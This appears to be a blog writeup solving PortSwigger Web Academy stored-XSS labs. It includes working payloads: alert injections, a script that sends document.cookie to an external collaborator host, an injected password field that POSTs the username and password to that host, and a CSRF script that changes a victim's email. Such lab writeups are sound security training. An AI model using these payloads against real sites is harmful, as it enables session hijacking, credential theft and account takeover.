Intro
This post/writeup is all about the stored XSS Vulnerabilities.
I’ll be using primarily Portswigger Web Academy Labs, but i do intent do throw other labs and writeups here as well.
To learn more on the topic, please visit the article linked above at Portswigger’s.
TOC
- Intro
- Lab: Stored XSS into HTML context with nothing encoded
- Exploiting cross-site scripting to steal cookies
- Exploiting cross-site scripting to capture passwords
- Exploiting cross-site scripting to perform CSRF
- Stored XSS into onclick event with angle brackets and double quotes HTML-encoded and single quotes and backslash escaped
- Stored XSS into anchor href attribute with double quotes HTML-encoded
Lab: Stored XSS into HTML context with nothing encoded
This lab contains a stored cross-site scripting vulnerability in the comment functionality.
To solve this lab, submit a comment that calls the alert function when the blog post is viewed.
This is the webpage that we get on after we spin the lab.

We can send a post.

Alert triggers on Comment entry:
Source Code
1
2
3
4
5
6
7
8
<section class="comment">
<p>
<img src="/resources/images/avatarDefault.svg" class="avatar">
<a id="author" href="http://<script>alert(3)</script>.com">test<script>alert(2)</script></a> | 27 January 2023
</p>
<p><script>alert(1)</script></p>
<p></p>
</section>
Exploiting cross-site scripting to steal cookies
Collaborator has to be used in order to solve the lab

This lab contains a stored XSS vulnerability in the blog comments function. A simulated victim user views all comments after they are posted. To solve the lab, exploit the vulnerability to exfiltrate the victim’s session cookie, then use this cookie to impersonate the victim.
Webpage looks like in the previous lab.
We can trigger XSS in the Comment section.

Cookie will be printed in the alert popup.

As we now need to exfiltrate the token, we’ll need to use payload that will send that token to Burps Collaborator.
1
<script>location='http://iyk9morvj5u0hqdrwttw8300frli98xx.oastify.com/c='+document.cookie;</script>
We should soon see an entry in our Collaborator.

We can now simply change session token with the one found in Collaborator.
Exploiting cross-site scripting to capture passwords
Collaborator has to be used in order to solve the lab
This lab contains a stored XSS vulnerability in the blog comments function. A simulated victim user views all comments after they are posted. To solve the lab, exploit the vulnerability to exfiltrate the victim’s username and password then use these credentials to log in to the victim’s account.
Lab looks exactly the same as the previous ones. We can send posts where XSS vulnerability resides.
First we have to find a XSS:
This fires an alert.
To read the stored passwords, following payload will be used.
1
2
3
4
5
6
<input name=username id=username>
<input type=password name=password onchange="if(this.value.length) fetch('https://b5hjav637onob24mud688qqf46axyqmf.oastify.com',{
method:'POST',
mode: 'no-cors',
body:username.value+':'+this.value
});">

Let’s add a comment. We should get a callback from a victim:

Log in and finish the lab.
Exploiting cross-site scripting to perform CSRF
This lab contains a stored XSS vulnerability in the blog comments function. To solve the lab, exploit the vulnerability to perform a CSRF attack and change the email address of someone who views the blog post comments.
You can log in to your own account using the following credentials:
wiener:peter
Same as in the previous lab, there is a Stored XSS in the comment field.

This is the payload which will fetch the CSRF token and change the email from victim.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
<script>
function xss(url, text, formData) {
fetch(url+"/change-email", {
method: "POST",
body: formData
})
}
function fetchUrl(url, email){
fetch(url).then(r => r.text().then(text => {
xss(url, text, 'email='+email+'&csrf='+text.match(/csrf" value="([^"]+)"/)[1]);
}))
}
fetchUrl("https://0a87006804525819c1b3cb09006500cf.web-security-academy.net/my-account", "test@test.de");
</script>

Stored XSS into onclick event with angle brackets and double quotes HTML-encoded and single quotes and backslash escaped
This lab contains a stored cross-site scripting vulnerability in the comment functionality.
To solve this lab, submit a comment that calls the alert function when the comment author name is clicked.
If we add a comment and if we check the source code afterwards, we’ll notice that our email addrss get’s embedded into HTML like this
1
2
3
4
5
<p>
<img src="/resources/images/avatarDefault.svg" class="avatar">
<a id="author" href="http://test.de" onclick="var tracker={track(){}};tracker.track('http://test.de');">test</a>
| 24 March 2023
</p>
If we add single or double quotes, they will get escaped
1
<a id="author" href="http://\'"alert(3).com" onclick="var tracker={track(){}};tracker.track('http://\'"alert(3).com');">a</a>
Payload used in Webpage field: http://a?'-alert(1)-'
And this is how it got escaped:
1
<a id="author" href="http://a?'-alert(1)-'" onclick="var tracker={track(){}};tracker.track('http://a?'-alert(1)-'');">s</a>
Alert has fired and lab has been solved.
Stored XSS into anchor href attribute with double quotes HTML-encoded
This lab contains a stored cross-site scripting vulnerability in the comment functionality. To solve this lab, submit a comment that calls the alert function when the comment author name is clicked.
Injection in the href attribute ==> javascript:alert(1).
